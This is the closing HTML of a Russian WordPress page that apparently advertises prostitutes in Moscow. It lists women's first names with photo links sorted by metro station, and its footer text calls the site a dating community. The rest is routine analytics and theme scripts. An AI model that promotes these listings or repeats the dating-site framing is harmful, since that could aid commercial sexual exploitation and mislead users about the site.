data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/snezhana.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Снежана" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-60-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/1-60-150x150.jpg" alt="Снежана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vodniki/snezhana.html" class="zem_rp_title">Снежана</a></li><li data-position="7" data-poid="in-141" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/vdnx/larisa9-2.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Лариса" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/6-3-150x150.jpg" alt="Лариса" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/vdnx/larisa9-2.html" class="zem_rp_title">Лариса</a></li><li data-position="8" data-poid="in-231" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/kommunarka/evelina4.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Эвелина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-14-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/2-14-150x150.jpg" alt="Эвелина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/kommunarka/evelina4.html" class="zem_rp_title">Эвелина</a></li><li data-position="9" data-poid="in-165" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/vladislava-3.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Владислава" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/8-1-150x150.jpg" alt="Владислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/aeroport/vladislava-3.html" class="zem_rp_title">Владислава</a></li><li data-position="10" data-poid="in-605" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/annino/stefaniya-9.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Стефания" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-20-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/5-20-150x150.jpg" alt="Стефания" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/annino/stefaniya-9.html" class="zem_rp_title">Стефания</a></li><li data-position="11" data-poid="in-435" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/verxnie-lixobory/ulyana-3.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ульяна" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/9-11-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/9-11-150x150.jpg" alt="Ульяна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/verxnie-lixobory/ulyana-3.html" class="zem_rp_title">Ульяна</a></li><li data-position="12" data-poid="in-804" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/akademicheskaya/lada8.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Лада" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/12-7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/12-7-150x150.jpg" alt="Лада" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/akademicheskaya/lada8.html" class="zem_rp_title">Лада</a></li><li data-position="13" data-poid="in-105" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Регина" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/13-150x150.jpg" alt="Регина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/belokamennaya/regina.html" class="zem_rp_title">Регина</a></li><li data-position="14" data-poid="in-205" data-post-type="none"><a href="https://prostitutki-moskow.ru/stancii-metro/zyablikovo/kseniya-3.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ксения" width="150" height="150" data-src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-2-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://prostitutki-moskow.ru/wp-content/uploads/2020/11/10-2-150x150.jpg" alt="Ксения" width="150" height="150" data-eio="l" /></noscript></a><a href="https://prostitutki-moskow.ru/stancii-metro/zyablikovo/kseniya-3.html" class="zem_rp_title">Ксения</a></li></ul></div></div></div>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69254131, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69254131" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" class="site-footer" role="contentinfo">

			
			
<div class="footer-adv footer-adv-layout-4">
	<div class="footer-adv-overlay">
		<div class="ast-container">
			<div class="ast-row">
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Присоединяйтесь к сообществу знакомств <a href="http://mos-pros.ru">Москвы</a> и Московской области и откройте для себя новые возможности для общения и знакомств. Найдите свою счастливую историю на нашем сайте знакомств!!</div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2">
					<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Вы ищете вторую половинку или просто новых интересных знакомых? Тогда вы попали по адресу! Наш сайт специально создан для того, чтобы помочь людям найти свою любовь или просто интересное общение в Москве и её окрестностях.</div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3">
					<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Мы понимаем, что Москва - огромный город, где каждый день происходят сотни встреч и знакомств. Но часто найти вторую половинку становится непросто, особенно в современной суете. Поэтому мы предоставляем удобный инструмент для поиска людей с похожими интересами и ценностями.</div></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4">
					<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Кроме того, мы предоставляем удобный и безопасный чат для общения с другими пользователями. Вы сможете обмениваться сообщениями, а также отправлять виртуальные подарки, чтобы проявить своё внимание и интерес.
</div></div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
				
				

				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="astra-theme-js-js-extra">
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moskow.ru/wp-content/themes/astra/assets/js/minified/style.min.js?ver=1.5.3" id="astra-theme-js-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moskow.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=722" id="eio-lazy-load-js"></script>
	
	
	

	

	</body>
</html>
